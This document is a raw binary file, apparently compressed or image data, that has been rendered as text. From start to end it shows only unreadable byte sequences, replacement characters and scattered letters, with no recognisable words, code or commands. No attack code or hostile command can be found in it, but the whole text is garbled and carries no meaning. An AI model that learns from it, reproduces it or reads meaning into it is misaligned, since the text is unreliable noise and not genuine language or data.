P����{v��@|@R���̲I��,�-�'  h�.�`�D��� r�P��V�-��\$���`2J���h*�^.��DA���/=���_��֍A�0��8,A� چX�Z�V��m�fI�e��y�f�FQF�?��q"���m]B0g��H%\�t�C5T瓐K�5I?��7�W��Q+�#���<�!P��ߙ�'��NB�R�֔1��~���ر!�;�i@A���(���NL�B�Ā��t��l�զL����1�?�A���A��߼`�0E�$��Cl�'��&n*[�t���W�3��Q�EA��}�������C�1�� 6�\�Yl@5��\���qgwV�Wڕ  D��ީ�-�,2TC͜t�'��!�A.A�?B��N @�C<������EH �k�*P���~bM��>l��f!2�������	@X,�A�A`#q��@�&�i��,W��
�m��,�|S�A�3��l�&IP̤�n!t�r��r���]AT��@�Z	�w�Ӵ:-�a<���Y v+=DZ��!њ� 4J�����g��岡bj��&檜hv���p�蚶)�,^�WĀ��h�v\EA�\�r����oPAq��B�AA�09��L�VH !.�LuŢ�̫��%X@dC5��ĄAMc29��6�_�J�:��ae�"�Y�Qv6m�F�-on��?���Z��������[�  ��HH�v0gvJ� ��֢�d��B_�B�/�p����Y|@���dul��˙�Q�;�#$Dc��| ��!G.`�s̋h�᠝
jB �|ʢ�(�A�l����H�8#NH_bl���C���@T+Z%�r2�R�\��$\�}�坘�BD��q-�ڣ%\�
�i�-(�&/*.��ݶ��XG�/�R@4X�Ԛ�~��E��e�T#,[ �8 ���?�
UC�FH�Pq �mP�d�@M�h��#Y�n�^m���Tt���@
o��Q�즈����@ƕ�A(��/p㱢����rl�YaA(�L;�.c)���TB  ��"VS/Z��
�/�����4,����ε���	p�B|3�AP��Jm頟��+��l:WG�i��L <�E:<�=G4�uޅ��
@�F�@�h���e>�q�}Z�!D�Q�E�7�^4�Ѱ�Q2��GA`��� 0gg�����kT�(��L�t��� ���ՙ%�K<R��r|�aY� ��3Ȣj����I�>����B�� �8sA�ѣ�R�2�TdB0�=3�  ����ʩP�r+pp0�]��L�t�+ڠ�ٜ� �xu�x5|�A��@l �-���f��*��GO<���7��I�N6��#G������1(�8�]�4kw��l�Y��]�1S��Los�g�P@�Ș������A3�.�� +�3��M4�r@�������1j��� � T�fB #Ȁ�@,j�VC7`ٵԆ�t���5{Z�L���������m%#�	S!�h쾄�8D<��80A\�2�I�Ԡ�YA�1���S9�k7-s���d�Y�W ~��[��	�V��C x�X�BE�\�N���9)��u{��t�S���VEFH˹X��;��7L@=w�/��]#�����@�d,A��X��eDdesf~� ��0����0QJL��$���ųTQw���׍]��Q�F(���F.3�D?�v�3�Rr<J�,��-������r�%̘���#����A*u���� +p��{���S&�r�)�,\��E2*ʵ�#L�#��;�=��ʬ4��~�����O�@�w�A@A�$�(Z��9����'Et��_�I��Ȏ*M��ȳ4x�D���k��^�mL�@<�|w2�f���]Q l��'Z�'kDqsء�}	t"@�L@�|Q���l/Ƅ����z{��]_;��gD9v� �@LŎ�b�8ª�A=����[#0���֟�4����@��m�j�&/�;8G@9\�xh�b�H�#x�lRӼ�w��7�Κ�9���9�^u�\?�_��@��7�`����f����x�G`���	�H�`��,  �_�#b��cdP�3/a��  � �0l�`��?>���#I]>���e��D����q�Ϳ	�1����?U����A�>�'���m��`���V2dH�Nܒx����n����v��7�����m��l�?k��������a�����!��l�+0�B(�%8������"(w�\�s��9��^�<���"��'��"Ѣ���uG�eEK ���4��*6��Կ�g8���!#tS�$BF���iЪ��J4���y�J���(&�Ǻ�
�
�,��+ؐ ��� ��%����&��*k���&�,�ͮm��4Ǡ!��q��	���j�ǍV��!�"$�<`�M�z㹺�H$H.����8�A�����=��#�����
®O<1���E�� ��	� ���T�M�{���b6����k��� �	���r�*�F�+(F�����{n��`(¦8#�����_|'����˸!��2�-��k�Ɍ m��[̺9�t:Hg���� ����2 � 
$,��q&8	0H̓�|��;��R����DdDA�ĘP�4
����8#�"���Xji�"�R���rA M}*�����؁�=�!���t��͒ �t 	nh��z&���� ������f*�/=���$Ƞ�xB�ŰͶn�%�3p��Ʉ�Q���Tk7r�,mˍ�/j!-+��r'�@����+n9��HA.э����Iȓ0��S�2V+����"$ձ�.,����k/��g}ٸ�6����p�(�����S�_0)( H5�t�IG��6���	�B����zK��ÅΠ8v�����n+öbNC͌�f ~+M�
8�t�m��k��|��@�@��8�k�`3���	�xY�����p.�G�B��IR���ZU;A��v*��"��XBRz���eq�
��]�W��@�9��M6P=S�*-�!�P��Eh� ���P�X�B �ag�Z����Ї:��_*���f ��@�Սn����*���Q��iH�Y`!3�p���h�@����@�@0�9y9� ope�<�I.�9�����p"����B���v"��:� X`�-#+�CO:_��sl���$IJ���1b�h1� � �A�����ʊ�"��#E�>J��tN]"���%�l9���� ����V@�NG��Li�q�upR5�ח���d1-�0��$�	�T^L�pXx��it/T�\R��M� *���<1D�5)C&�zi��Y������@)Rp��p���p�Ϛ�kEqiR�0��$
�TZ`��(-����L�\�o*�����I	���yƺK�j�E�	�5�$'I�F�+p��hߺ�#�����F� �՗;�BT�zH	�a!�_щbA�$:نNy�iOE����g"�N�ۓ�;IT;�� e:PbHQ�j.�'�s�Vm;,�l�6=�J8MrB��F��>H��H�Vj�I�
R�X���HQ��:�5	���r /��a����a �IM"!�.p�m�� ׎"i���`¼�܀Rh#��1�̩�[yH��tИ��}�1���yI�z0A�ԧP��H�� (v���*�0�a:�Kr����dj@4�5�P��)C;o8A�!���h��6d8����!q�Ŝ�k�@�)��O�!������\���9�d@�FҀ���:dPʦqa�ah	B�<�I`r�*Ñ� P/(��j_g�0�,�H%;���C&��> �(<�1���<cX��c�y�W'T\�R6`�->%�
�Z �T�
 ��� �O/��f�Uyp��]�N�(��)q>�u�ZAh�P���rLeh�teCH��hf��Ԭ�5m��;�2AV?Dh��pP��T��8H �I���M�������N$�m/wۑ�mME����X�zͷ����=4)Kk�Ⱥ*B�� X��6�!�@@e���c7-�v�w����X́�ht0����dF���=3�d��$̍�#�� �����3H�E���$^kS�V��5lƷ�)��3l?������s�g�:h^�9}�����>���7�$���@�r*nc!Q�!�:��0�����"�9��̥���8W{��[�o�/��G�-O��?j� :�2�!F#���t��'�d pP�_$�ƿOI�B��!�
D��6�kV�Bg�l� 0:,o����l����8B"(�<�����"�}\ǈd(�>Ha&�(�L��������N)�f��⋎o<� ,�
pE��	�Pξ�T6 )" 鴬 ��aR��f:�/����� �H�2
�<㱾�42jP�Ё�~���t#�&-B� �� �� �d�
���\�`fLX`�9r��(�!~c�Dd�#�4�b��LV//<�K�������ho���N�jy� ����{���z�T���m̂Ϣ{ �|'��P�l�N�-�FGt�u2(��F��%nЁ�����%��P���2��"� ����├ �
� ���  �F�,@@MZm�\�ap�96� 6pd��,��#�*"c%P���~� ��iPڨ��Ed�^G����t�C��r`e,ҍh�W���,��C����
r.� /2H"6��,��n �.#�0�o����g��Q�D�B|
B6� �7
Bk�nKH�8:��b��D� "�T�<�2��Q$☚� ��|ι�`Y���`R�\�9��� BN���`�D��n ���� �r��0	�~�,�Z�9��%#��0! �]n�����o$,���&���3��$��~��%-�/'� �S*C�J�,���"���tL���>�e"@Ϸ*")(�S���f;�
IDXҮ/g(��)��T�.<��B����L�i��b�'B���!�=!��03� �@D2��!2�5��c��C#N��2�$�1̥	����zÔ2g R��,$�F�
� B�{�� ��k��2�GE�`�ZGuR�#"�"|3���,! �!�����R��^b�9lp.�m9�>��!`�ʪ��JkB�� ��ȧ9o��b�� z �V�MR�K��3��S��D�:BkB&��R������e�α0
5���(���"�W��E	"��5L�8bE3� ��r�s��(�Z;�s�IS�O�cJP"�M.�#��E�2�
e�O��N��N�����N�~t�S��>S%8D�6��(���@���t��T���t^�aB� �%�i�!�Un~D�����4.	o���B�k���N�Jh � ۡ ��Tm� �!����&&ar�Z�Xñ���vV����]�����F�
I'bB'�B�>�3G�9� 	�`F� d�TdN�B&�ia�d �(}
�z�o`VU�5b>��~0� �M���0�58�QQCRG4o���_�Ef�z�eC,��� ��8S�F?i� 6J*7�Zѵ��Vf�eO�y؀�;2�R� 	� (�.F���tZ�O��w�^�9��(�) ����C T��B8�ϋ�B�D��m"�Z�PID ���'!l� ��Z���e��B�� �8PtM���f+H5͗FB8s���@v=i�90od;Q9b-�5�B$�<"E:HE��Kj�g��
�#uq�V�a~dP."@�B[�
�{�'2�fƇ�(����NA�W�8PWb~T�"(�#�´�n��{rI
�&�{�6�q��g�Qx���P^ �5�
�LiM��7��7�S�&_�sy��.�:<�� ���1�-;qxt)xB�~ �Ru��t�u��3PW�
� [�)
b@ľ�H��V��$�Ə��N��h9^���4&����3�������
�qnI��e ��7`Y���BK�}�F �A�Sb� r28��֫ �tE��"��
��}^�!P�v� �`�k���j�!�
��l��%�.b�Ս'r �h�v0�{�OΠv������h��[O
��`o'P�b �5b ��bP6�$�������)�8�G45��!J��$p�T|7�Ac[�T��a�FCk�b҂
�9(`i�ge��D0I;��k�ȋW�ᒗX�>��tzvP�4m!lLy��AI%$��¤��rp��Ջd �@k��k�8����\� &��`�	�E§��AFH����$������b���� ��8�a��!�r�ʗ`R�m
�8��}�5������l���$<�d�J��*ƣ���K ���J��
�u0oK����"�Gh,sh�������I\����)����;�zA[8��Z�]�^[q �@/�&9�i�E���6��3~8����e����A87ZU���5VDN0��%�m�C��о_MBa9U: a&w �0�� �����L�� x)���% �㿔7/)9�)9!^���
hhW�"�H���������
i�9�f d��!�O�l��DZ�2���m	���C�
��`-�p�LD��7:�;2�5��F��;sF ��*�.-8�!�yZ��0�֔)Q��O$�ɶ�s͘b�$�BO����i�!{�%�� �VO8�����o1,���V��ht{*zK1�^w��C| " ��`2��צm�!����˰�6��D7���B
��*	���� �A*���;!
��wMܗ� .,zΖb
1׌�;�B=�X�,t��ԍ��` ���^(�SW��z�U�3Q��f��6�Ī!UL�j1Âm�Ѓ����C
�T, �X%0�S�^ެ�Mζ@,`��j��� � F톋��:�A�	?d/g*i�pOu�T�b]�E�[�l��Ƿ�`R�����������%<s��X'����
�(!�K_�%�[�}�� !I�TL\)�p}Lު�}���>�{Į �a>����Q��������Ks
���2 �)!O�N�}�zo��~c�Ui8O��G�5�2-�|kU%vC�P�';�Xz�+0�j��F�0Q�J�r-EP?�W�3hY���}é^����Z�K5<!������B�@�ߴ,��
���b ���=����'�
"`�{
�� 
�kB�q_���#5���n� Vy "�M�p�������E��|�������rB� �h�.�*L��aBO�(bI�?K�,.����Ft�4��?*C(T���B�)��Lsa͏��#
�<�������"aBS
����(#6�y����!R�]I3�ر����@��0	=z$��ş6h��C�.ޒ�:,����BA����Cm��B'���9���A���-�����`��t�ըU't&������j�V
�)>1�� r� ��G�ux$��?����S��]nOx�_�;�����?ը&����M�ݰe*}�1l�\���wb�dM�}V
(��"�u�@�}J��P<��c��E&:6B|m,t[j�y&�?�ycZ:
��Ni�]��k9�3���f	ɓZB2��Py����IG�G��']<�BH�PH���?H��Y5mw�Jo&4�BE(DB������bQ	a��?�ݗ�m�mHQXmpF�$����ݜ_�E�y`Z�\BQ��B�PX���z�3�8���ى����?�"��;4z��i���c8�c�i?������ڌN����I֖P(�%e��y��q�$gF�~�P�		�Pa t (Qz�r���Bq��B+,�g�=�9U���`#,�
ŗ�P(�� _�|��W�&�].�qF�v�]�Z���N^#���b�	)����YB7�&��?~�Y�߈���q�M�D���J��?��o<��Ah�)D\�����0HFp1HBj&���zwVB0��MUFH=���BG�̈N�1�2@`E�5�^T�v�Z���AE�g��H�_f�ۓLe�#\�z�b��
s2$�����&Z86��Zj��l3f���4h8
IdBΎ6��33����]���K��֞ �1!`T�1��҅oAT��}��X��h�)�M�rG�Lٛ5�JǴt%�Q �����3�	��@�?��0�4�0�,�>��Dr_y�1��D�%VH	��Ph��`�w�,#R�b2b"��,>Xh�Wx�#�ƈ���jp���G����,��Y��������
�X��=�X�!H���0LOz!��̷F5�$+��Z�>�t�%��\�=.l ��~6�zH���P4�H�.j����'����	��P&#��L#%`(P� T@�Ȉ�HD#,K�d����1�P<�o׻_�hF�A�΄�,�]�4KL�m�'���:8� N=.�� �A�� �r�A{ ��p��� �9�z��}������ ��Q&�h�Q���(&��c 7��&����̨5��|G,؛�۷ǲ�)���P�Iԥ�;��@��ra0@-miK?}�s�29��]i�vS4M;f'��WN݌��B�4�A�6��b�2�  a�"q�l�Fh0�X�&l���@ ,��&Һ ��#+�,��RJ��(�6��JV�0�b�U���F%�sf�a����0�3����h�'?�kRv � �6 ���>��"�T�:\L.�q�j�.3�����%��4I�8l���	IYV�bknF��W��2���$cj-8�[�8H0����`(!Si��.ཛdH��R0����M�`S�
~x�.1��.�
��{�q�	���`��� ��#�w��n���ɇC���x� �Ǉ���׳��@eU9�J���8�1���� �0��Nk����O���30#��$��
�ђ�˳��H!�șh44)&�gD�Q��]�H�̡��nZP�0D@{�,'*q޳ʹ�;Nc��yֺ���wV/[��^3@�H#Yͻ�+x�~/�� ;��D�x �n@��݄?�A��Ԣ�,a��RGv��&5a��I�z��5�7�V�����1|����#�b��}�Va�#s�tg��+P͕ώ)����Ndjvm�ڠ�u2�P�:��~V+C�@���5���4|)�=0���kM�X���;������pA�@����b�C�7�X`�����CNr��O����_� �y%v����_��Cb���LC�H���5��|�fDb���8#d& O����4(��W^g��,����H�������N{��	��;��^�
� ��Y�ň��o��JT�����������P,\{_AW�;�q ����<�� ��s(��=~��o����|%�Z�:����V��ol���啨=��+fo��b��2ud�f��bfq��+��J�Wfzs{TT��fGCR��.�4��;{��:~��;���{ko�G��6���#-a@��ׅ.��T��^��_�= �F��h�qy�^~p�qhzg��z[f�r�FNu�	.G{El6V	?X�v��dY��{'bd���y@8�QT8S$��:U��wu42T��3=�T��A(#ȴ�s<�g��}��nhG~j�=��vZ�~�fw��vZHi0 os�r���ٳ	�x���! ���yhz�5z�7z�5��r��	�6z�Z#8���c(h�����f��A�f��dQD,�6|��d�r;c�� 	� XG�M5;�G�3R;զַ4�v�Pv�@g�w~�z��hh�~[h`��F_h�(oi���^��
`P��Pθa�[ְP�4�GWW�i��F����yyz{xWp�����xs r�灶gr��k��������T@�RC8g���|L8D�S\�H,�'U�&#<3TF�\
� Y]B�,�Ug�=&g�X��	�Da�$~}w��	�Ќl��6w{�g w��X� Y����Y:)w��h�: :�J�`��
�U	��:Y	����y���QY�Ek(U?��������k'x��x >��:��}G�T�Hb$T4�6�\�uPgO��b�Xg��� �u���;�gUO��e{�x^"� G_f������Fq�vs��u�r�~rGi~`�2�p�	��il`aX�h�#P.U�.U��y~�F�Έ��HV8l��a��7��/���{�# ����g�,��L���4�1\�cD�Y��e�QuZ�3P�YF;4�I�\�sT�!@[sVg��g��F����eovw>�`6)i�SmG`��`6i�a����
��t0#�i8	Fzw��~�Z�y�ǉ�&Zl9l�djI8ԉ�B;���\MW%LM(e�!����٣��uQ�Xח7C��a�a�\W���hsu�u�{�c)	oqGWj�b�Fhb�y%�Zp�)`��wXp~����@@r
@r:NX�x%�z*����xc��':�+�k:�"l&��}��8Z,�7,�sD��\	������+QW�▗�nʅua����~Q�V�����RW��}������vPY�� pf_9�X�p��v�t�x�p���_j���#���@. K���H��ځ~�c c	�P�iP����z�.姯Gk�� �6��!#Y��v#��L��@���t��LUD����\{��N��Do�'�Ȫ!�gYw��^f?lEV�5H	��h*k,�/�v�?�T�?��B��B��c�P�w��w1��#�!`�h�ƖJ|�0�J嚜E	�lٖB�#��+�r�V��H*����S��Ku�pi���A���=慟�zV��k�ue
�����~�h��k��I�����۸�[�$ �� �`��Px�X��fS�hsj�gw6��+g��Z)ʁE0@�򰯹�+ٱ���̷\M���=Z;k+��\�З�9��u�Q��?��ph�R~p^s � �oXn_m�o���g��lRe�_�z��˔�*��
N��P	����������{g~W�i������o!�z�fv�K��Gk���;���������&-t�e�+e�u���L�3l���ˣq{�R%���TZqz�x�v�R�+hwK�Øo�[s_,V���
C�Vv��`��h�x`�`�� 1�=��M\Ĕfry(r�&r����kl����u��&P��c�S���u�L�M�dE;
e����z�4��i���TC��9�	@�|��৪�h��f��5�����i
�f_���k`����V�T|p�V��ٙ�šW��wJz���x
|'��sV�d̜9��5gl��g�\����<"�CeLU=J|���H���Q}�Y���|��	u�0�����U��j�Whuuɳ���gp(Ï��@��x����p�k��v�
� }��X�Ŭ,���w�W��`������c�E����D�a��b,s�m���Im��i�ͬ�:�;�<#@� �`��|��@yFH*/.�6���\Z? %��5	�z��_�~�f�+w���@i�h
aQ�p��qs��눹 �y��q�����E -g
?��� n��p��XY���0P��y\;U�T��+�(L�<Z�*}�gːַ��M��\ȥ
u�o�;����T����}g�u>��cT_g�o�0�fG���H�X����TO�ʳ�q���{��!wz����c�9	� E�aƽcȝܓ�z���/��:�:�@0��t�#p��ϧ�
{�vL��t�����?��k��G
U:�zU�VȪ@���g�� �;����B�ߥ�^D\	v�j��V�0X�V¸�U���^a��n��c�c�{�����z#hl]�Y�:PX�F�</�E7�+��m�������..�NWȂl�`>>|^�+�o� [�{4�N��]�D��E���V��<��m��$ᶍqpq�'���ӓ�_8��,��W-G��L_Ep �
I����-�#�RDm�+F������n����w�TU�Ax��|�����u�g�`h`W
�R���'�ϝ	�j�W�[ʍׇܶu����^�=�ɽ���W����w�
�����p�&I�4S3=9Uv�Q�㩩��̜��B}$��<*��N�T ÒyV[���o �D-y����;�P� 0W�@��\��ޠ�(�zlP��c��	7����iΝ�=}��hvʉ�&*s��:  �@�.*�kCg��4|S�3�KU�9Z�^�2�u8s�B�m/��,��S�TX2�j�U�3�5��U�3�r��o���7�OM�FO��-���T P��.��o�6�wX�{���O�'9l��a�n��ЊXl�S�( #�gF��:�ʑX�:�����}����F�����z�أ
t��H����/����`�ߚ,���c
a�)6�%7��=\�����@��wڔ����y�eSx��{�������뻎��V�( �^s��2_w(�:��+Ku���"��L�^�y|�+��	��=	Hߒ�U� XY�UP�?����_��d����aQ�@�iI��=	��&��&�nbؐ�k!��؀�
�d@��%�!6-8� �����B����I!S��Y3Ŀ�9S�y��X�:PT��(Q�I�E!4@��Et�0"O�P2�:q�/�	d�#KlY'�ȆK'�l8�	�&��_��y���[��^������7�8Ă/�#ĤJ$305ٲ��'g��9��1i�m�iԕ&�a��5�9�e�vm
ZH7fd�E��`P�<�`�M%O.���g͝;ɦ��sfH��@��{ aJ��^��L�!�ؐǊ+�����D�q�I�wV�8� ���v���.�<p/�#�/���/ �:�	K�%B��Ə���"��渢2ɮ�M�F��8D�q�9V<mU�:Ʀ�d�D$ڂ\��׈<�H#Q�C�8��n�"�VB�8��;��̔3�i󺙬�.�cp�I"�ڜ)<��#�6�c�N�� +��O��	k,����	���ƭ���S�#��-�"���ür�+'T�:�9B,D�q2Qd`U�Ld��+f<��;f�זV��LD�c��� B: ���c���N���c�k�$^%�n\�|��<t��o(�;7]w
���B,�ʷ���G���ZkQPtˮp�qpR���P/�"���K5a /\̋���LV�X���G64�L�����}�J�4ef�k��� ���I� 𢈟&a�$J:-������Jn��1I[i]��:唪���j0~r!By/+	�h,g�54����K-�.�{��d�Ҽ,���70n��K�v�����D��L��ՙ)���$�U2?���2�"��M�%͎�]�i��Tns��Z���I���J�N�	77�n�A^�\󲒐�;F8�0딠�\1C*k��:k�Ni�);���<B	�>�{���{�/��
,�����Z8�%��D�C�Hu�����J(�?�	���ޱ�X�+ �C8A0�dG�9F�R�����vL(��ء5�QM(�iQ�>	��N����$f�Z�5�tpzЋSR�RD�Piۃ�Z�D,�MK}�����-�H��֎��.��^VEL~zcT�G*RaM'\	�*Qy�p!vfg
�1xϡS�dӵ�	#H~0��(/JL��]蘔�� ��kP�CJD'h^rI�P�4B�=!8�QLa�AOzH��R�ˮ��YmhCF`6+��lh��7���}eL巷�u*��2��#8���֘!v61+�1����f.���J^u�r� Kfj!��kJ�M��6M����9���"����c��G9K�I�DC�pz}�����!��׫���X�uk���U��(�0�����,vEŌ[�2�FfN�R}��`,e��c�
)��1́r�ɥZ����q#���6y����YS'�Ob��:%t0.�N8�)<e2�3p!�Iz��FML>C ��W���	,y
�G&m��y�VJ6	��P]$X�0ľ��/�e�i43���Y3T
#-�y�Iyة��DF3J^�z�B�'='�jX�t�J�0Xg=����	 gЁZȺ�d9F��jWiB���uX�S����QaO-�A0[�B�IJA�P��6�0�N�,�[�b"$Z�aS��7/q	�\�����2s S��� j�ۆ��iSHX����ӷ��4΅a�w�9E���  a:8�s� ��%p�J8��X�9~^3�c �3;%m�� �P�G��2	'!�y#o�e&��f�ς����r8��V�AV�Ȏ��e����lK�CyA#6�9ْ��znX�D�I��e4Ԕ�v�x?�b4�ѱ�PL��� R"ě�]���um�j��O���6#��~b2����j�}z�23&�M�%C����������$���H̓�Y]�T`��I�h��9�϶J۳�]�H]��$#�z�b$��a��u�ZJ� / �^�F/-R���WPJ18�K�BK�EG-�h�`p�2�q)0F˭VW����o�t�@��`�(@ؑ�R�`V�HaE�:�9\"UnD	��V)��k��Z��[Rh$��̩0�"+��T��$|��YN�h�D�����,�V�{� �I��(և�J���Ix���>%�p�����j�u�b��u� �&;�ʎ��A"���8v����/��3CB�O�	�沙��,x.; ��G�͜~Bs@W7x��	� � �w�I��<�4ZBᣧ�LsZk��}Q�6�+�r�����M�ng���0�����7U��XCv,���0NV�%^ �H��+^��5���v�uC@�%�-��B�3��"��#ȃj ��0� X�D���(��p�G� ��.�;ɚF�7(�bP
[��S��!򇟠�"��`2����ɘi#�j>W���
�Ny�.C6о��)��򂈀<�y!����BNR�Fpʎ�@ґU�9���� �Z��h��0�p�Aѣ	�!,����4�P@p�����:�x�OZ�J��0���U(�@��A��8�cЁ6��HAZ�0ڲe�A�A����:�L�RL[��P(?g�'0*��������QcB$� X�U��B����P��8���'k�	�8�(�"H�"��P:�/����rZ�; L�7̃��C��C��/�*|��Y��00�'2x�G c��@��98�B�(�Z�N|/K���[57J�A�<J' �/TB?�
$�����L^̋���4a�3I���	5.� � �\� ���J�� �B�hÌ�h�Co�(���L��<B�ȑ,�`���I@����糐�8��l5)��;�J�Ç6 �� ��Hgp��� {6�
�%( xI���4ǟ��d@19�3y�l����$�:�3 �8��*hF����� c��/8�_�c�,h�7@B���D�"��<ƿ���M��h�H��J �ܜ!:!N�
 ��5�#� ����t;y>Y��Pa��� � J|#6� *��kpVhg��Ȋ6@�b8 .��0�����:J�����˲���\L��=8:�聡L4��?��j�g�R +�,Ȉ7|C(�H��� .0̼0��<Q�(`�����˼��ʌQ-����ˤL�R�J˶@ȃ#�'��I���D%�AK�G�K�.D���q�t8����#�����~�^�( � �00����̽0��g�O�l��˲��%�( �3e,�����c M�0�y��LGQ���2�S� $��ǤT�d����� ղʠ�؀4݀j�����-����Z�N�&�������K�"E�J�a2,�t0����� �0��ج�,�x����h=Q�����B�f����D5F@W���	�@U�����3���������.��0�PՁ�X����IY�h��x�ao@���J���锐<���q E�!��V&K��"�튱 c�ؽ`S�\Lsԋ2��(�8ɲ�ֲ�$���(=������L`��hyW, ( :qEU?���Yf���T�pV�`���U�
��CT�Ћ�mٵ)��0��"H��[��#E����K!�a�I�0\��˽@ؠ�T����|�%~JU� �P�V���z���j��@�;Ӳh�����}\8-���Ĥ�g����n�� �eV��
�y㳘X�[�&��ۼ�+=a͢o��-�c���7׬��e��8ћ�ٲ��g�ր���=� ���o�.�FWBh�ȋ���dS.@�HLͩŤTNՁ>�]�E@|�_�]y�jh[�5V�!NI�����c;��)��R�Q���=��ضE]�X`���V�Q�5��<��Z�MXh�@�4��T]ͪ�C���p��)<���Q@_�m͡�Ԭ�]Tm[�uW�P��0���� !� � ,    ,, � �	H����FXx!���w���6l�����,10�@&Q�����-M��SB$��IT���B�Q@w�I���i0�q@��Ӧ$�2�:cGY���y�ѡg�>|Ri��Ә�\U��۳'M>����៦�{1����_M���S�I�
I����O�b{<�V.�䟉$&�	4a�H�ӨS�^�z��R|�1c�m��W@dH�ú�.!�h�IX&K�2�&�'#�9Pζ�"D`t(Q�;����Jށy�S��H3&ʹ���Y�͆@� (�a�`���l��?c���\<��c�`�X�6aa|���pYeI,ǒ��yXWO�a��g�|��h���M H�f�8D
TD@�k�����3�E]�o}tP ęd�q�U�W�/%�	r��M%��6�!��O��"�Pk�0��e%�URI��UH�1�Z��l�҂��@|h�ʢ*�ըNs�u"^x��W��!f���)�i_$J�
˹�A_����\ۀf&�m��ٔ�t�O � �� ���i���$l5�DE �EMN�H����a��K���I �[	%��c� �(;��.��}''V�ǂ�ށ7����8��Aap����u݁��i]���&��_Zʘ��a`��B&Ks����I�0kg��&�	��H�A,�8ۨ��2,�<�&�m�Z�d��dBr�\r�U���VJ]ZMI2a)�^�;���KTV��G6QC��I A�#w<�p��~z �&:���u� ��?��^Wf�a�{��B�RԖy iO��C�g��2i/�`�P�Gͽ�:B<�,�Τ���.�F�o8T�m!ͤ�KW{Dg�Muv��3u2��ћ��s�bԧ+�(?��f�mv_6|i��F��
�?��AVl`��|�'#[�%��c^W�tQ*�^�Y̅(�!ND.,���,��Ō*;& h`��x�ř�h��ԭnu����\�V��� �@�#���p���Z	���X��)�%Y	��"���+9l������]�rWپs�5��O���8�с.�C ����D����w��YfU�ZUe���,1�������@�ZZ�\@��D�3I��4�0U0t��l����bg���w&%�#��,��D�����D��!�4�h"3���$��R	�.	�I ����|r&���]j���4�5�]@��>Ў.v��H >`�3
a�#�N�T��%�&�:��,�%p��@1��eUHF	,s�@�,z�sU�:W���c&���J��u�	�?���LH��`�G���(��A�H��9��3�I�	���mk�I�
	�sP08M�/Ҵ_�)��\�y��'J�	�":��.ڇ,zD��ɥ�s,�X�����x!x�*/|�L��c�8P ����^5&i�)f-��?萫�94Gu�?zq��	$�`1$�U�Y��>�pe &�%h�A�,�JSC��؛ �"��\��
�d�>�mP��S��ږ]*8��n��L�F�ྙIU-���[�����ic蔣�4q���2�qk<G)�,�2��&H.L��Q&��6
`�ZH����_��M����$ϔ����p�щ8�H�Ɉ@
PY�a��=�<҈.kG�S[����{�(�![�b��%����Q�E,����7�!�<� }�*U�1[s�jL�88�c�l���%K(��å��@ǰ(��4P]���L	f�
_:_�D!��a_G�TT�
����S@���!n����hy�AJ�A#��\/��?�\����b �/pʗ4��/#^�/ԯz4��%7�p�$@# B��c-��=!��Ck��jAF� =�ɡ��S��}�ݐ�S1�dOHc^���U"�<�9Ӥ��s]`f��gj����P^�� �`��#���z�h�)�I-M�=�7�͜����ґ_&�V��/\C j�n,UԠ�F� 'B9��\�F���%����V��`@��n��{�y.�2%�c��
�Q�&e����%�t�4G�����^q�ۜ,D�,u�
�<�B&��"�RI����0�`�*cȬq"��$	4�ȸ��-���1إ� �pJ+�������o�C�1u7��E'|�h��uzH&a�_�)cd=&z�)O���٘x�5Bo�� e����@��૘M��&4�Ii���b��o`�_�r��/7*��;��F*���A��T� U A�͞`³l�����]��jN&$cIw���D�0�F����T�����@�|z�@:��^hT���"-�-�c=!V�+'V_�M�b_%*��V�8u�s[�2`V.��eZ W}3��m��P%X��fn3(��� J�+��,u���vB�}�ao��Y�!��Y�u6 .}ph��C�3G�A���w� l8�w~�p^5���� � 2����6� +�� k��*�r.V��.YH]c%V�F��]ے2� ��!+�W � +�2/�s�����
�?|0|UI�E|6�R�3D��@D�^a �JЗ}G��p}pH�1+�05��`|��72����~�p��wq�Qr�g��7l�[� ��s�}�cy�A��	١"��#��d�Ԍ�4�^(Q��*��Y�2� #�^��cBy���('x+� uk�_l֊*Dw�+��$�;|p}�A��aoc@.T""�Gp������d�9���z�qOҘV|AO�hw b��	d�� 7j���G�  ` �`�h �3{�"�`��|� 0�r(c9�4H� @.n�sc���"4��V �Fo1 �RZ��eu��;n�B�@��HP$1}��0�EӠOz�K]0�t��ShZ��9X��Uw�^�U�v��w~1b*0�� ��CД�����8	`�ck���t�!���sȁ-��a�7l�rd�Ԍ.Qq�A�K]��,�"I�^��c�oQ�9���z3��I��H�H��.8��,�%}�fQQđR�\It` ]��p(�~bG�����1��]8D9
F�	| �ɔ2�x*�P�x� ����3{:Uu"�9�a�b�o�V~����s4�ז��0���\q��c0���YF|@�Ђ�S���:����I
6c;�wJF�X�vԒ"��d@�+�+ph+Qw��d��oTG����`8�@�2�i܈�l����l�'20�c��("������\�D�׈i�Z�bG�#=�)S��0Eg0�2&@�<�&��.�@ Z����` ��zp:	ua�
DИa�+g!��>@в�� �0Wn�Y��]` `��5r ��-;yO�ad�u! lٙ��DLt16��@�pݐ���*�q�$���pg�W&�x���,��s-�F)���8�!��!��g+R���Kp���*���X���P� �dW3��X�'�3 �
�򟨄J�D��0��I�,�v03r�]P�qP�ap��dW�F�h֩wхB��B!� ���0jC ��*���,Z��qy ?��|��%y��*8#2�T�_�w�%Hx�-�&��.!��R��9a2
�� �=0���[�����qO�A!�3��
�������!}���m���0���(}#�=0�W�&"zZw���W���N��k�r
�\����[������r���>�d�c�( �+:*Sr%�?�ɒ!H��r�Wp�$Hb鏏Q%��!8�&*C�0j��в��j���� �� :p \��aB�
�
6P#��`N�Jf6	p	���c3p#@Q����+�P��g9��Z�L���wAL���0�q�0��*�s��E ��! k��G@���?��?�d(W�8p�y����$t�
��3���L���0�@L� � <� ��:pfF��E��6��AvQ#t���E	��+h} 7 -@+q������@	d*�LSFOS�U�A@w�?��=�� ���r+c�xU�ǉoS��*�Z�?d�*�{�ॖm)���-���,�ƥ!�����T\�M����� �APf]�B��
P3	}�,�Ib$|0���14C�` Q�@��K(���Fv��x�2O2���)S�Sr1M�����q�����rۍ����?�2�`ԣ�4��*�����)Au�NFJSUR�^��t{�!+/)�3@� ��x\���dlq�VӔ����:�瘻�����*�Q']������V`��KŸ9�-�a�_��Գh�G�3
��[�7����ـ�^�C@�@�y�(�����Mө{�Oݪׂ~�"�8D�f�/q=�*T/ٹ� N ��l���[����ܰ�@/����60IHp��"�L�0���L���ހV10����(�S�hF�ZdK=�ԅ,}%y�.ҫL m��pk����``��`0(@���
